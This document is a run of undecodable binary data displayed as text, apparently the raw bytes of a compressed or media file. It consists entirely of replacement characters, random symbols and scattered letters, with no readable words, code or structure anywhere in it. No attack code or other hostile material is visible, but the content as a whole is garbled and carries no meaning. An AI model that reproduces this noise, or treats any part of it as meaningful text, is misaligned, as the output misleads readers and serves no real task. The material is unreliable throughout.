 ct��Y�u�����&�d��*IRO2~�cDw[�ԕ���6 �G��y�`\L���M�NR�G�������W�4.��-h�y/'�A3WQ�*�� ݨ �	̏oz�9c-"O�8+f��%_*�P�9�����vғ�T�'�t{��t�NbEZl/��@SO�S�{�Ez��ޏb���+B$�Lb��=�oD�!��.H!xȫv�dޥb�U�+��� ���{ט$�N������Ю(�t�wL�k{(P>D��[rv����*�t��.�vX+}����O���ν�8�u*!�R~�U�I�L_�e�D�Y��#"���ã݄��E���օ�u.�~��.� �MEm4�TډK��J�|��x��).ۺd)*1�ӉH?���uC)8�W��7%��`�;l�
!���@�Å`c>���i� 	�15L���v]C]��U����q�!V{��I-�'8�W:M�RS
�������区`��5��'�N:��ah)3�\G�UJև�*��D1�M:G#�{SD21J��)��|��?WL٨�b�(���Bz�����!��y���M�rQ]�Njm�$S�Mq�	�ݩ)[���9'�#��Vw�j�z���R}O(��8@=���5��n����Q[�D���.���.]��� G'��S���
�g��sg��KK�_�D���%KO�����
�x�ߑZ��>��3�֮���݁�Μ���e:Ɣ�B�J]X&w�@L@�V�����:�ԋ�js��)�B�Xރ���G�<V���y'K�M�Vm:���a@|�`w�� J��.M�ꐑ�T��HȨ��IhHu�Dlu&RO������@Ű˫�ޓ��Eq<Z]��P���J-���� �@�5��wr�C
RI 8��'ψ�Φ��k�4D�@��j޶p4��@� ���;S��%R��:���E� &|�q�&Ώaj׍v�>�a)���j���V�$H�@�>�����,m7E �1}Dь_DM/a��į�HCmBR�  (mζ�V�l�Faj'���=�$�4ڭms7D�G'h��1�R,�Sv�sKXZB��P�!-�Fv��I�5t09j���W��/���� SkP���N���>�J׵{�Z��3kr�B�JIZǚ� $q�־g�����Ĭ$=r}������*B� 
>g�W���Jٗ&G�x�H���/:����	F�2��b��}@���bݕ�m-Q�$%!D�<�9$���*/�oR��@�jš0�*Q'$�^l��OD��������5h���I�T�ud ��ޮ=I|ݶ���*#`��\�c��������L�`��j�<Sv��R�k�����L��Vs� 'Q�O`�j�m�� ��N�F0?-g���K�� 9O1]�;k�8Q�K�GJF� ��>�Z��� �2|�i���2����k�e>6Ҡ��I#�TktO�~����䙃�E)	 )D��B��5Ԅ�J�KH���-L��(R�%'��'�ւ��}9s�[�V��H �*$JO#�Vm1IӮo�*M���;ND�8"�=4�W��5r�����땔6 �L��)yt���Jʕur`�	��#�dv��̊{	����\ݿ%J?)&B;�ы��k�����B��{�ɡ:C�N��r�	R�N<���JKZr��$�p���8�*����6Xug��-�)���� �;�M5!��P����:���sp�}c�`�� Z�ۧR�]��I|�v�Bc�'��Պ�j�y�5K���X��&}=h�f]xꚌ�ؐ�]����zU��_�B_}aK~����ڣ�q�knM���d��Ȅ�09��tD� �ƤrT
F  zyѻF��[�h���֫v��>�_��2��j�GaV��ԋ�/m���J
����N�ŕ0Ɠa~��n�)A@�i��I�4��[��m�@������>Vx�Q%A�?o�R��%	���S�H)ϵ-~�[>� �_����Z
�8���c�	���[� ��(P8 �	�� Ż�d�=�ie �[ ����F�C�8.]��uAA�&D�PqR��,��i���B���MGKaG�%�O�l�cH�r4]]����8�V����Ƶ��v�)�&9(\����%����+�?�S��{n3y��n���7���>f�7�7� PA�y�cn�  d9�9c��;��֥��"8ʪ\�o�4�<{ٞ��]�N�}(��0��a����Em��^sj��#�5p�ǆ�M$	��Y9��ֈ�=��ڤ��$� $�%Ҙ}ƿ�(QL��H>�{ڴZ���`�G��WC�&�*$�;&s�S�Vߓ-�i%�WX���Y����^�� �5�z�ëMz�Hb���N�!�������x�|�^u�AB�ّ� #�tg]u�f��V�J��;y('���|��&�d�`˒5G����t�:ͭ��a��\ s g�?�++o����֚˗��X�ʂ� ;�Gְ[^���m:奚��s2��2	�5�� ���%�GCrђ�����I��m�|Yq:I3��0�V��n���t�N��Dr�����B�@���+QN�h5Oņ[��3Ͻy'��������h�q����@J�$�,W��S�u{O�W�)K��M�"6�8���\Tke9c4�+�g A2~�� �SL�:�SwU��[�Z�㛀��<����@��|Nк{S��F�Sf��R��0 ��>�_m'� �����ύ�՗�) vP=��%Z��FI��"8@��]�۔�Z�(��
,�CtRQ�6G!����[�vSk���
֋���A���d���d~�T��:S����]�)w� ���[_D��~�d彋m��R  �j��&��uUӗm��BR>a& ��5�Ӡ�$��17� t�CL<�@�lg��7��u�mtۥ�İG��OU��"����t�%�b��/L�ѵ6ۖ���Q�-�.�sk� $f�:ëI-�Q�QZwO)��հ[>���A�����ظ �[�[V�K(��*S2��WT��J��o���νvޥt�ZMÀ8a@`�淪�)ѝ��گ7ֺ�nHӞ�I�����w���*�D� ��$~������T��t德�8G��ff�u6���m)��J���*������t��N�M�Q��ӵ�V--uda �W))�j���I:��l�-ДL�(ް�� �I�0(���u��wG� a@4Mw�t��6�] '%�}��_�]�%��Q�&u���֐=k�g��T�f �U�Λ��%�2�@�2�k�:���k:�$�?SV�R*�}�� �5Y�t��ɰ�R~k������&��Q�
y���A�1�i7�m���/�5o��WQ�?AS̞�ڧ�Ma�T�ipyEz%L�OȬ�É)�}��e�,�i�V��z؝�k��Ћ�>��C�w$��޽x�. �L�����ô��;`�p"�ɧ��<��J���"Eu$��ҽU�=;z�Uf�Ob�f�7� ��|&҂{���ڧ��b��x;N;ɨ���O��n����6wn$r ��^��3�[IiԹ�$� CW)$���FMѕ�u�*�v�v���j�{��-��j���ٟ�P[��-AS� d��C�b���	"FF(]�I�3'֬o0�>WZ�)$~�"��� ���}�g��=�Q�#��(���T;&�P �	�*äi���x��>Լ�S��_,�fH���
�v�-�Kj6�S�l) L��)m��
��(�St����^J�������'}�*}�p��_�c�ϑh����ĳ��[Bc'�!1Q�Fq�Kfं�H9�W���>�]�U�TI�Hm����z�j�Q�HM�~�E-u[|~PO�ҬV�+>��[���SY��Q́�)�A��i=�����
0�TXcm0��=2Ӯ{���:ޜd�g�b����H��9��4�m.��z$vm�ܗH���[�p����¹�� ih���G��HW��M�h�U��җ]SI�R���[It����1�]{)���B��PڤZ]�[f��ֈ�ڲڊt#W�z�C�SL܇��1�F29�5��q���y#��H����eI�_���	�}��N/�f�)]����N�[iP'�櫚�EhZ�JE͓*�9�i:W^��� �x��������3�b����NQT�[��Z)KwH�v�g  �A�8�UP������WM� ����pk�*JU�dzS74�K����)d�錤�g�4���E�\%�I���L����Z_M|k�_	M�Sd�NG�U�X�-TB�qfʁ�e ����%�<*�|�D�O6�ƨ�A�:�B�BK7���VK{�w�N%@�כ5/�E���,T��A�$*��u�Wt����w-�<�A#��r��+��z�M����l��F�>���ڐ�_�A<�&EhZ_h:�E��ؘ#�VZzZ+qh��nà� q"�\h�SJ��h����e�P��,��B���I�3kEJ���VAI��*;U�V�H;�=j��6�n@)����һ4�����<��7�è("�KmDK���ZF{�>���X.��J�)��#�I�j� �A<��~�73Kފ��S2,dO&<���X�v�־S	[�rOa�j��8�V��:@KI*�{�X��v�����'qY;Sa^�[G���������GSٝi�)ג/�*0PLo�FS3�[WTt����q�:�*��n�dx�9AȂ�+�M"��s��ڵ��u�ɮ��
���ʛ�3ȃ��"�Z� ��`����d��^CA:Շ��3p�(V|�p}�5���SniBm��@P�$��ⶳ(��L��)<��(&�ռ��iZ}�d�-���Z��7MQ�g��� ��T�U��i.�A��R}G�>��]L���m"���
|Ř��X"�̝�QЂN(C�k)ik���| IHq{���H�5d8�r�LYs%� � �,.�Vim^-ۯ� �Z }�c�)�,!?�gDi��y�8�L�����j���]��U�� �@0*�$�㘫��?�ܕ�FTG�""��a��.�fNl��Q� ��;yqn^�֭Y����[�<��W� q�)�ؼ�]v�*  ��	JG�G z (�����R����� ���M"��7'8	⨖[�zB��ۓ�E���Y<���b>S1��V6nT�JJan+�T+{S�)J @ DzT�[Qsch �Uv�Cc���$i�$�3�;՚��,Z�m����M���J�*���\uԢ�8 y⩓���j�pV��E�y��V��*����7Su�[H� �����D����y$��@�#�_\'w�$�) �y�ӊ>1�ǖVݕ�����Ť($|��Gq^-��%K*���/Q�\4H
p  ��W�ܖV܂H �]iEx����	[���*IJ��"dz�q�ʣ� �"@&+�Z[R�69�c������J�I�3ު�}�8 VV
B�jI�LLԄ!o�]Pm"q=�{晵a�]񔭱�� Ff���4-�W����1���T���Zxj�i�����grL�����i�E���N ޡ���(E�iK�m[�U.+������sJw_�XH�� ��� ZxE4�\���^�X�Z^XHH=�8�~�m1n���N�#�`U3MH�z�oVղ6�8�W�tޛ��z��!>f9��U4`��(���6��Wɸ�vCMq�*E������u��ˊ����=mvXV��jr�� ;!~����M_h���ǀ�5l�HYS��;��Wo�C�մ�'<+;P���L����s[� �,5�ず/�h�z��o::�IY>� ~�m�I�L���Rz�ح�����՚B��>"̒{�*�Ӎ+��j�l�Ո���m:ݧ
Ҥ�;�d��S��x�$�8�ح��ԭ�e-%NH D ��O[޸e)*""3'���M�)rc��T�_JR�bGp}hW�9�1z�}��q���IjG��Rll�ƣkt�w�$&9@�t�R��" MI�k�q䄟��A��L�㧳d��BS�u6TA I�'�gHvЉ	I>q�Ҷ��-�������^"m�iN$�Q�W��JΓ�iI�f��6�2�>^������涏_����Aa�k�����S�d���6��r;��j�����!;H��\t����P�0>Շ�՝��WO����7��h������mA(R��T=���̻bׇ���p1��6w�?�����WC�F�e�$�*H��Uj;By�R�ڙ�88����B��D�*h+�}*~S{'�M������K����iM����e&��Z��p��p���U�JJ$��H���X�rf�ʕ�L����ԭ���/mѺ�x�D቟�Skpm*�֖��Ja+�=y��+ؒ�&@��]�ĺ��� �W]#Zz�NE�����J@�� �U�<�m�i�:�Hd��I�j�C����Tߚ�a���A�Y�W���(6�Ӻm�KS�)D�V�$�$�M6�t���g�ӎ$xJ!�Z��� �R���聥�f���@(�\?ެI�4��( � Zd�BT|S;T�h�gTH����
�������BB��k���j�]$��p	�@���Ž�;�ꇑ'�4��!ҩ$`�R�En��&�2Ξ��[	�κ�7H}[��K�;f��l�Y$�3R�ӹ@���&����ײb4�3���� �Q�< ��"8�Qm���i�ܚ��kl�c�{U�mV��� 1����gڕ�iG���/+fw$�y�ʽ aC�h%]��~�Y��0���n�9�Ai*�0E�"��R�6uV�gzg� v~�\�{HhGՇ�-l�ȵ��)�3�8`ۀGh⁎��e��m&0	��]j��K
	 �B��1i-��O�Ce�=��EH[�mn��ET���`�ND�O'���8���\�BFN;E,j%#�j�č�Sq���T�@��S�����#iKd$�!Q� ��%*�RH�:�\�/��A���jzh��YP�ꕍ���kT�b�{���Q-m�V&��*%%$��JU�j0��K,N�u��*�ĒbDSa�9lLrEZ]�ҡ�<�i��#d�F}M���Y�l��� E(������{Mtp�~�	���i#�&�ƗA���1��۬d �����{�i�"j����)�R�-,C5Z�u6]�o(��UrI.���ם�\a�D�ɐ�>t��P6��{�>�k��Wi)y
J�� ��V.�� �H��֋]5Tc���J�T�fL�@y�4o�w�N�.yN$� Z۔�N`I�\K���Pmɴ�ؤ��#8�:z�L���� �C�	�1v㨶qiZɈ��^�JW;O�&�����ShV ��W���L�/!�/G��K�ŕ�t�zSgE�mB����^��Ѭ�,&;@�w}1��2�H�dr?e{�<�m]mD)� =)*g�z�[ơ�v�N|��Bۂ�@4���LL�&i���T�c�ZU�B�$�I�qA��?Rh���B�9�>�)�/#�FsN"��;��!{��n���R{��-�yy����F��Ƽ�,1�"��uF	T{����L�'8Ö�Ɉ�g�enMi{me�ĸ�c ����J��*�nM�/)�9S����`�Nq��>?�r�!�����M/��CN�R��T&u������uK�� qqY%I�lQl��2"I�%���?z�5�^�D�� ��P��y���IvX�����BU)0A�4Jé�+#������dVv����s�4���`����y��C}��������Jn6��R�?j��tk�%��Rʏ;��y����qX��-ԣ
�A�?%�I����/�4[���d���K�)!I}y�x�NV�o�[�(d���Z�OR�τ���S�LO�^�z�o�:���]CH�5@��i�<�5�uQ�&���9���-�[m�N�²p���Q�o'�"�2�mJ��A�C�*]�f��gsf?j����3��uҟ��A�B+�6ז(�A֞�8 ���ѓ�{G�������r�R`�J�^:K�.���'���bJNx�:�L��/2�Q�	��M:��W̥�+&T�i4�
�od����	C�)�B�R5�q��JGz�s�-rR�j�J
T�<�*�M�4�-�8�i��[LLb3���ޢ��:�U~�R�(BO	@� �k���O�^y��Ӫ�z����j��\Z�'$}����K��Un�7�c'�5Քo��`i�X�A*}rH�+8e������Z?(=�ҋ�V��GW~�%Jm���<��=#�G���3�����kч���|�Z҄�%J$�3M+�Nը��2
L��{��	�@�L���G�G�HP)	�yO���}Hu�j,����!&�	3��;�� pϜ֓jY�i.Z�3r�0�/pP��>��t"
T�U�d�=*���XcL�P��&���p�e3 �i2AI7F�iz5�����\BJ�O�#R�ihe-�J��v�'�"��iT����{(���	����-���7)���$���Qu����)��h7f��%�Y/�  �b���#|�Z�onl/����SBP�$D�FD��dT?��.��#S|�;r�%C����U����QW�t���* ��URͺ5,*Jʍ���i�$UZ�n��o�qY� ������c/\��WQ!)�x&P�'t���%)�u�!@��D�E�7LL��U���J��F0d��>�f�L6w	J�$}EP���۩b�^�����"�M�[�%)p�D�<�.�@���> >� �f}h&���$e>pG�-���RU$m'?z�꺂� d	d����7�.EG5��l�J�Z9�:���߆�r?�� �p	�h�.�&V{D���'�ov��6 �� 
�	���n(9RG?,�]�5r�A@�,	�49$��� $qRuô�j3�O��HJ�m$`������Z����~-�c�Zv�$�O��m�$H$�D��6�����Ǌ���`�{��k�|����6��L�;G����_M��T�����㿐�VIZ��N�� w$�ۣt�t�_ǹRT��)�)W т���fPO{;ӝ2�kq}��R�	<������zj��Ǐvꔒy �:��]��&@I ��T���Z���Yi���<����ɫ�U��<�	t]�j�i�_V�I��k�I�>�M��;
-I�O�M���)/Z���I� ���v��{�֟{���V�����;�qC�5Hx�'�%�-}'xS��ۅ(��C͂���"bRHǕX�q��XQIX �s#D�/K:֙r��ہkI S� �����`�pG�pjn������t6�|W �$�{�T+�a$�m q<�mSP���U��kR¢ v�v�C� *��	z}4J����V@&&p(�W<ׅ
*��j+:K{v�@�I�����n�L8')n�g[C�h-�A����T�<�n���G�S�(��8�K�k�|��+���d��/I�r"v�{ՏCmOj�6$$�1�����KM8d(F8<=�6��f��v%
*��h����@[e� ]a�~[Z:��Z �G��'���:��Lj'{hqM��$cַ~�Ho��҂��L��5��ŏ�:��T�QKwͥ�G����4�j�L�MŦ�4]^�ml�[�8U6���nׁGߊ�f��*��Rq�`���\��r�*yA
 (�8�Yq(*]�5�ԻF�f�&��S辱H��n"d��� �s?��N���A.���*�����j���v��֗�^�G���b�����TT��uq�/SA���&��d��j�Q�'v�?���?���o��+/n�TAɘɧn\�i���1�Lи���]Cn��o<��[���dz�ic�-a�\

 ���4;���q�)I�$w5^F�%����*f��[�
�l؞)�ݔ�C�0�;К����_��{�����Y��;v�{�WȅZ{4.<��Ѫ����� �ۀ�� &*s���iDn�T=H]����H*H�yU�\6�*�`�q�|y�����bquCZ���(���>o�C��0*]�B[��&jP-�%Iǭ:�Ӳ���W�ԯ���$`��R�a-�R����+k�\
���rb���h�W
3�~ԏ:���~�j�z���'�J����ֳsn��DTf���P���bb���O�W+��'����PUdŁ��J���eh+��H#�V���^�%������b��Csi�A5Ε��Imݧ�� �\|�n�F�ōu�i����mr�Iv��;՚����wң9T�j(�Ci1̊3�h6a&�%0{S˛�]�#O}�[$�v=����J�$�3R��	�	��ډ �&r=+/�I�.�x��lj*p���s3Q���q�*�̃�G��B�*zO��Q���O�����>��r���(��SYy��U҉�sN7en�I&<���4�����x���݅��	f���J|w�0*�ej���EKP�	��v�!a[@33G��+V�Y�|��l˟��9�=u�-D�\�����CLw�l�m*��YN�$���T6�gZ)RPd�	O˺n��T�$�o���f���V�n�RsFm�joH�P�ǵJm�e��$vP�XڶCH��	O)�m�����Zȝ������Al���o'�*��R�����1�$	��l����&��ɤ� ���e�w�'�&F� ���?�-]l�N�q��ѝ�6y#5�Y!r��z���nrm�p{Zo�'�j�kZќ8�nO ��ۚK�2�{�U��%�|�?�$RGL�?�8�y�����[D�/�-������CR}E�l\Q G�o�.ЉcQ}>R��ui�V���%���Ae��4	��X΂�?!P�cL\t�ĩ�H�<T{4�HF�[Q=����u�$n��J�ܤo4�.ho�M�rD��ݴ�L��>y�5�� :���jc}]�+�p)����1�Za����-�D�([�+rTڀ� �ͭwC|G�").h�L<�֧ۿc,�j���壇��Bo���r	�O�i��^�p� 4I��}'���n	�4Tph1�o���ͪą�	��,)��-�JQ6�)9�U_�����(���A���Ց�I�7�5��*;�1U��_%�(���+��,�J=�5;Ke��2�	�ʢ��6�V�{����88�@������
Bc��C���L�1�T~%X۵�8[m ���R��E�KF�!>'a�E=� o�v���48' �wMl�@������"�*e�C���U��� �H$���K�N���dpkC�6�"��n�����$ަ�Bbr1Ɣ���%����-vcHi�c�����������L���!ރ]t��D�mDO�ʊ�z+�2ݫc�~�U:��ېd�ǝ0�����`�!��?3k�)�_B�K�4ͺs����t���29�B��0�;�'l���H�����o�5��H�3N�&;E4�Zr
<�ZL=��\i��������.�ڑ��M�'�d��mV��8x�P����x9<�Fནhf�VԬ��^:��2?Z��?5�R�C�c5Lה4�%?p�J���V -QĎGrG��˭F���|�I�-�<���]~ҳ���/������/���Ҿ)inBo���ψ@�h��$ti����mUC�"~�O�^CgIuaH@$�	�~i�~����`fd�f��� NJ�R8�� Rb� �'��O�T��9>AK?�MD����@��ZR�O�'�Ey�h	l���'ȷ��W�њA*SV��'A��S?��kR?�d��=� Ԏ�y冺��TۨؔVM�WV�ը��h����ѽ	l�
�
H1��o����Zi���A Ox�hſG��� �2|�i����q��[b�>���E��n�J�u�R����O�)�C�h�y�0Ih��1Z����U�6�i?ADt�?Jp�����+���R�~U�0G���R�D$�	�I>���KP��$�=ǥz���.Ң�67E@a�@Go�ϝf��M��{�{g-�����V��$�H �#�+4�N䍘�X����K@!iPA G3]���+!2`��� �-hRvK�(��"I�j��4��(��H;BAp�S�zU-6�s��c�Z[�X#GԞ����T���{�D���%�s�!v���ZV)T�w������X��c����8m�£�}g�a��m�vbK�L�z#Pi�sj.-q<H�4t]� ��e�n�� �rR�͘K� ���O���[� �y���ؤ��#��c�����IS4MK�-,l�u�Ҁ�J��{V=�uC���qaM�$2�92Oy�P�Q�z��vW		� �cğ/J��ʿ�V�Ԓr#�<��bK~ʲest���K�

I0�D��~�Pozղ�G���@�}qEY�;S�u`����3P��-,^��F��9�4���V;h��2��T(� � � ��^]�PuI�I�Fx�9����;eJ�%*�g�΢�w:��n
9 � �&��[�y/Gn�%[��6��A����	n^]��[��9{Ի�E���\8��@�:��Dv΄j�	Ql�ˊ�Ws[�C��3yy�F*]��yD�L�.݇�4��T�ڹh��)�38�$})��'����g3�٠�n�M-��ˠK��V�� ��O�@���p�Fσb�-pd�����zT�[k��5���Ԝ�'0d�S�h����P���Q��[ʝ��-����뺃��Z^ߘ@$��E(w�Q��5/MbݛW�'k�J�� Z�-�[�m�F` ;�!VSJ�^I<��J��m��"HA8 �U�]iv�ԫu2����>��һo�7g,�q6�P�(��I��Q��Y%2@(
s��&���wE�=�\��d(@#��1W}I����H�9$�r��SQ�}5�!w������`d��9�kA�Z��\K�$,� ���h$�٣$�xyE�苫x�߸��P�83$�*���T�\P
 �8"f~�^��E&�)��[os̨��� ��2 ���r3S4T�'O�Z�J�a I$?������	�E���V�Í@Q\H&z,�ѐO��:U�-���������xI��3Jn��~���
DN1\m��(��zC��J�0{���G�y(L�I���z{
H����&<�f�ڣ��3������p�H��n�m-4�H0$��J���7%�XQ��&}�՟��[f
��'���ީ�V҉ �>�>�c��H��)��	�Č���X2��7"ۣ��q�-�b9��޳>��N���p�+�|(� "�D��\��๤��r���O�U��y��岤��PGl�O֧�C�ۣ�ceM?� ���CV�Aub�Rw�q�Gb8�)��K���ڷ
=� ����.R��mhVE� �`L���
v���,-N.�a��0��Wi ���=*��N�N�!�1I�S����j�^�V<"�I��������K4SO~�=Ħ$�38�J$A��Y����\��8ɤ+Y�r#�M#���lӾH#��5PJ+
)���F��
=��߾��8��2|�G�-�IPm��@"cҬ�j��
&Vl/._�Cbgp�A5�h�-ڴ��k*5�F�+�ȉ�t��R�N(����ZK��n("�\�m ǘ���M�d~�ÒuH�րj�\X�J���&��ը	�&`U��;� {�{�<)�r8��qn�[��hg���|bD��i��:�s@ɩւm��'>U�	$����t���)��S
rdD�iiҐ0��0jsA���)N%*�x�:�Jm݌�tDX(ʉ ����8� y�N���$�C`�&9�Щ��`M��� I��i-!X#&qE<FП�iL���y�, �	��X���2'�ƶ�	�SZU�8I��� ��;sIl$O�c�g^�so����B	 A��� �G�S���jh�+$��^�ꀦ����CO�	" �� j�¹$�ޗ��U∘��4�nA���I�4-�Rs���=�}cq���3 Ӊ�I3I���); H=���Ndq�ɥn3� f*&�&�*��@��4��w(w�j�ޕr������ia�M�@|(Mv��E��?ۏ�XUl����1]��������i�Tƻ�R��-��3G��n�aW���{����m�/����1C�\'� -P~�`�_j��8��a\ձ�?ز^=�M�'�n�M�
>��a�v�]M�`@JI��2��/�.��9@8�5%�Z#
O��<�6NKi�֐m� �R�נ�k�ѷ�I���L�'ʛ���Et٬~W>ƖX��O�$%jH;g�n䗐P��ܻtÁ!J ���}&�'qC�)~�zc)4q6l��G����b���*	#�"jB��JI-�)��0J\`��ԟeE���tׁ%��2D�}��I�.h�+v��'pRO�����ī��I�$�4�1�O�Q�j��cVtG ���YuM�[��wF`��H�pJ]L�����I���CH�D��N�D��z���8�1?JN�gw��?�a* ɚ=~�Y����� �$�M�	"@�噧�]E�#�-�ݰ?�;��oj�kڐ���9����$�@�
yM*Rcʫy/L�E�KzQu*��ނu�G_j�zطRI)#"��o�ܥFG�;���h{j�"|�FQ[+qg�u��]\��L2�3�*��^�K��h��?0���W�m�E�
QRA"��S|)Һ�Q]��)�J�ӽt1r�R����0^�ِ�t��B�L�&}��jӈS8�ߵC韃m�)v��I0�P�}j��K_��Рc�E^Ls���<e8I�=�'�O1IS,��gԧ��x��e@�'8�:��amx�7�՘X����N��J�&�J�pIm&���ݓ�I�EXZ��q�<ځJ���]r��(���m�ARE"��W% �҆=�
L���&�rۉ)��EVz��[�.�Hk0�9t�䒲�:cR�$���������<��@�����M���WP�Pi� �x�Ȫ9#+��)!%2@8��<6�0�O�9��`L@"��ψ�!��y��?aU� ����I���ƫ��u����͙E�i�IJA\z��O��Q�l������ݪ�T��q ���I3�U�����$d����<_g`��|�����Nmݶ�
H' ���6�FI<怵}r?)l��?֤'S��s$�Ǉ����FTxdd��r$zT/�
;JXQ��'����av�	���*_���	i*P`�2��9G�^����s�j]�ބ����&0�y"��!����PRB��A� r9U�Kꄶ6����#*B���?�g͊y�uF�/"��Y��� �\�_�Q
$���O����
�6�^��?in�Q7��
IA02�F �JIƺ����SVh���sh�#�y�Q[gL���d��Ƶ�h�j�2���ӊQ� �Xh�d�fy5�.,�_ŷgC��FԢ�
��ɽ3T��7�%��ͻe(!D$(�`�@�����ݫ�/RiZ�W�,��n�2��� ����[�g{{��vWq��ҫtڬ�K@%� @ , �h�׫n�_�j0�Z�ؼ�
B P�9F L���� ����ty���Z���	<�D&�B��#9�Rǁ��I`\,���	�
�<�zȠ�"I��Nc�z����Gz�)�b�	>��	���D��n�$8�q����`����֒)�4Ml�躭��M��S�	�T� A�#�u;K�3mp��@��A󬻧���S{���c�j�s���j�̥�HP� �LK��4��nS�_�}��څ��,4�@��O��K��-��^S�w ����\���%���h���A�G��V5�.�$�B0v��`�?´w^VҤ���`����JS��lf����nHH8�b����8�.8��$�1O��[FԤ,,�%C�Zx��M�:�ԜJ��`��I# A��x��o2��o�
?�e3�y�>�g�?�Z�*Xd-A.QH�@�>ux����I�b�C�n��VL�}��Z��%lŒRn�Ef�GyJUޤ��� �v��*�)����i$������uݢ� �X[8����~��uu�[՜}@?
 ��)�����F#���xӼ��&����F��|jצ��s7@ ��0#<��=P�N�h�����V�k���ɦ��B,�H�@ ��Ƶ`�݇����Ǳ��W�?���p���"�u]�L���R�>f����GzcT�M��Y(2� ���*}�r�J�	=��uSiNۺ�[���� �Ym�K��I@��v"���wh�4v� %;@����h'Me
&@��&E@�@rR��n�g�H�n��]��ZZ�$��|���R;�$�j�hn̻�4R�H�JO�9��=[��iK^��-m���
�$�a�9��ҍ��W�� ��3	'�S/�w�K�-,"I��� �#�M(��\y7�u��PxW�����w/���ܶ �0v ;H@�����-�xP[N`�WO�>���Z6�x͋�i��!Dv����	�V$DS����Ң�� 0HQWrL�Ϙ�i#j[:�a�_YX�Ii& Gʚ�u)I[n�{����C�Z�H$A �A �=�,�ea�TA��ߚ�������ʕ&��R-�v��U!@�NH�*�ͣc�� �2;�DYhJH� mA�
�9�ٵl�NnYp	��p�#3ڧoA����҂x��" }-�a�p`R%El5�g����H�$����m�+m����d�5%����CE �I��ӃG5�y,��l��b��ތq�F��+V1Վi	ö�F2TL��RЯJ/Ҡ� �ڋ�8_�
�% mL�� UF���	�aof�wv����ZR��"y�WT\7u|���L�mܟQ#��U�]Ιa|ڂ�6�&I �?������R��Q�A������v��J]��Hܠ$�G֘���\u��a/!PF��9�<�/H>�z�)A9	��=z�u[���, aIAIia��YT�* �$A�Rl�2�ǕX��Dcn���?EO֫�}9�c>y��-:g���f��>K��3�0�d��y�N��)�~���퓱�}�<�E�L��,�Ũ�0w�&�K �`� U#FD]+J������²��F�'�Ö��Md�+B�'�	"'�g�q�Qf ɭ�CI�J�W�:Y�⻎3Q����#$zS����P��� T	�T�Z�-�����S��*@��C  �҉RTc�:l���B��~ԟ�{�&)/��<`��N����⇋{A��ġ[�銮u�q���vݽ�H�;��%]ϕR>+ݡ�%Ԑ	-�$Nj�1���r~-�;�����K��LɊ�t&��\�
~�N�R	dk;�r� ��Hp�� ���W�-:�����(��<W6Cu��c�)d��BT|�s��\g�m$ `b�h��q�^nߛ���б���,�	R�Z`y�^?�^N_*hTSu%��X�DqH�rd�uǯ#�i�f��6��%� �dAT�����qL�~]����1�y4<Z]��� N+�0`�A���IA@>S]�� ����z�/٥�&;�T���������z����� ��2'�RT��t+&GںH���tF������?"�A�
��$F �\��v���Q�v�Ս%��򺩮�W�8rFy�n#�N%i�3�M����uz��������j\�$E}�p ��ݦ/�}�N����W��J�co�0�1 w�ƾ���A��ʢ�1ęp�/P���RumA cR���E������I�2�AF��#JŔ)�&%�0�ۮB���� ����T�TA���'�E��=z}���A��C������
��C�NW֖����-5_$� k�2���b�j1q��7
�"��U���Ҕ���@����I��>��E��{��OGz����Z&�H&JNH�����R7Ě�t���Qp@<@U3�)�.�&Q��M�墋o��Lā"�lݵ��I�"(��!}���J���:S�R�*в�0�J���}��N�����h?�D��Gh�]y�ԝ+�5�~�K�2�1�b���q�J��s�~�S�5~�cȋ[���6��#O~�*��N{����"P��G
5#N�5I� Ҭ3�C}�0�����#�e��$(�v�6���"[J�����	�����{B9A��-闫֍���;G�R�{H�q.�h�X8$EL�.)��)b�&d(G��8���B�چ�6� �M*�(;R���ۈ
=�!`�w'���uR@I���)'��]K����
��P���V'�@V=�3�(��g�	�}�ʛ��)M��-�� ��X-������`w�wi�B� Z�V��Tg��6�Ǥ!���3<���w�� �t���٨j)(A��B��	�A�'��ޣ���6�s�j�P��l���γ %	� Ԣ@�N5����z�]�կ<4���I�@�[G8�2{�s�?N���,�� ��}�����R �w���zW�0 ȎqN��jW�@�2c���Z� � ��I���{��>t�"#r�$H��y���6�d`�Fޒ�C��n)Q�n���zT�.?� ��?�-�Hd���BVv�0D��Fy�T����|T�3��Q�1�LH�Ф��/R��]�3�iĠ�gqP� ��ޑ�umE
y�d���� �2��#�<���?�|I��@~)JgTI��j��U�5bJX&�Z��s�ҭ�ڕ�r�pAS
�D�JT0G<�]\�ML!M_%���,�$��G�ϕS��?᫑8��k��:�
J  ��z��O������n���Dl}����C��&G�L�uKf�mO\��p)m�Z�AI'@���8�zƑ֏����V�Qe�̄��Nrx���Uڲ���6�J*m��v ��(0fA ��d�}tY,RT��Ve,���j! ^��\))��堕8�PO���k֏ ��)#̉�K��X��mlB�}m-('i��1��\[n$$83��|j^���������]x.�׈<Oj0t�u���VCi	I�Q��P�=,��A�Bc4��:P[}(P1%#�*���Cn[�i��d#O�p�oP%J�c��P>�v��L  <j�ҷ){J��D��O�S:�� Yu)�Q��4w��*�&�������ϕ29mYC�����u�"aR �j��O��\H�&�pUgUNQT�qb�-6ͼ��@��P�Ԫ��Bo�h��3����zUl��W���8���w[#�j�4��*��E��Ұۓ�+D�^��&��EƊ�
8�9��OM� X\���NN�<O�_R��RR�$rH��^޴OѶZ���hhK��wbA!��Pc"{*�:��i��6�!<�&�|=�k�*�ٺ� �R���ǝ�O
�s��P<��q��_�"n�e{�n��z�@?2'�����=D�q�&�Kj����A��nR~RaY� )�Ϝѻ�Ҟ[(��2���ڭN�G+<<2_��Oܪ�J�qJm �`HĚOQ0.T�� �*A�d��ӪAQT N@���I-N��%d�G�4S�3IT�Q���4��%pO ���GF�ͣ��L�7�L��:��.V�eo*3�a)������T�A!�D�̏_lR�n��%W"�b�M�  :�IKM�'Ԟ=hRڻ]�W�X����@CY��Li���p�u�Y@+p	%)L�9y��ߦ����s�H� #$�$~����0�b�4���Q����j<���$�eE�'�O���Cl۶�s��@88 ��ރ<��) �ö= <����m�����v�T�P�|�A��A-C˺�Kd�8BRL�;�N8��_��j,�)i���p�� �'�DѠi�0��S� ���Ĉ� ���9�%&��b�F�d>͛-��ˮ,>R�p3�H�~�RHK\/��u�t��C�	����S���nT�hH
	*t��qLݘ\�q��6��!H"A8�RK`�TR��O<e�CEaǛz��EH�yA�2i��
�L�n��*�&px�ۊ�#d�8�o�����x�i��F�<A@%D�;
���Uڶ�[-�[8I� �8�'L�q�m���
